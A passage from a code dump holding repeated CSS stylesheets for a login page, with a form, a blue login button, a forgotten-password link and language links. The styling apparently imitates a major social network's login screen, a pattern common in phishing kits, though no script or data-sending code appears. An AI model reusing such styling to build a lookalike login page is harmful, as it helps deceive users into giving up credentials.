    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style5.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
<file: style6.css>
body{
    padding: 20px 125px 0px 200px;
    background-color: #ffffff;
    box-sizing: border-box;
    justify-content: center;
}
.error{
    background-color: #f4583f;
    margin-right: 900px;
    margin-top: -28px;
    width: 406px;
    margin-left: -208px;
    color: #ffffff;
}
.content{
    margin-left: -90px;
    align-items: center;
}
.content h1{
    text-align: center;
    padding: 15px;
    box-sizing: border-box;
    margin-left: 22px;
    margin-top: -3px;
}
h1{
    width: 90px;
    height: 20px;
    text-align: center;
    color: #0866ff;
    font-size: 18px;
    font-weight: bolder;
}
@font-face {
    src: url(Poppins-Medium.ttf);
    font-family: PB;
}
.form-parent form{
    display: flex;
    flex-direction: column;
    padding: 15px;
    width: 400px;
    height: 350px;
    box-sizing: border-box;
    background-color: rgb(255, 255, 255);
    margin-left: -205px;
    margin-top: 50px;
    align-items: center;
}
form input{
    font-size: 17px;
    padding: 10px 16px;
    width: 380px;
    box-sizing: border-box;
    margin: 0px 0px;
    background-color: rgb(244, 243, 243);
    border: 0.5px solid rgb(243, 243, 243);
    border-radius: 2px;
    outline: none;
    margin-top: -40px;
    box-shadow: 0.5px 0.5px 1px 1px rgb(225, 223, 223);
}
form input:focus{
    box-shadow: 0px 0px 1px 1px rgb(0, 0, 0);
}
form .p2 input{
    margin-left: -9px;
}
.p2 i{
    margin-left: -30px;
    cursor: pointer;
}
form .login-btn{
    background-color: #023bca;
    color: white;
    font-size: 20px !important;
    font-weight: 700;
    border: none !important;
    cursor: pointer;
    border-radius: 6px;
    margin-top: -9px;
}
form .forget-link{
    text-align: center;
    color: #1877f2;
    font-size: 14px;
    font-weight: 500;
    font-family: sans-serif;
    margin: 10px 0px 20px;
    text-decoration: none !important;
}
form img{
    width: 400px;
    height: 50px;
}
form .btn{
     all: unset;
     margin: auto auto 10px;
     font-family: sans-serif;
     border-radius: 6px;
     font-size: 14px;
     line-height: 30px;
     padding: 0px 80px;
     color: rgb(0, 0, 0);
     background-color: #ffffff;
     cursor: pointer;
     box-shadow: 0px 0px 1px 1px rgb(174, 174, 174);
     margin-top: 15px;
     font-weight: 700;
}
hr{
    width: 360px;
    margin-left:3px;
    border: 0.5px solid rgb(232, 232, 232);
    margin-top: -3px;
}
.left{
    margin-left: 180px;
    align-items: center;
    margin-top: -76px;
    text-align: center;
}
.langue{
    margin-left: -45px;
    margin-top: 20px;
}
.right{
    text-align: center;
    margin-left: -170px;
}
.a{
    font-size: 13px;
    font-family: sans-serif;
    color: rgb(150, 150, 150);
}
.langue ul  a{
    font-weight: 500;
}
.langue ul .LM{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LES{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LD{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;

}
.langue ul .LA{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LEN{
    text-decoration: none !important;
    color: #7183a8;
    font-size: 13px;
    font-family: sans-serif;
}
.langue ul .LP{
    text-decoration: none !important;
    color: #7a8eb7;
    font-size: 13px;
    font-family: sans-serif;
}
.a22{
    color: #000000;
}
.aa{
    color: rgb(150, 150, 150);
    text-decoration: none !important;
    font-size: 11px;
    margin-left: -55px;
    margin-top: 35px;
}
.ss{
    color: rgb(150, 150, 150);
    text-decoration: none !important;  
}
.fk{
    color: rgb(150, 150, 150);
    font-size: 13px;
    margin-left: -39px;
    margin-top: 500px;
}
.langue ul .left i{
margin-left: 0px;
margin-top: 0px;
}
</file>
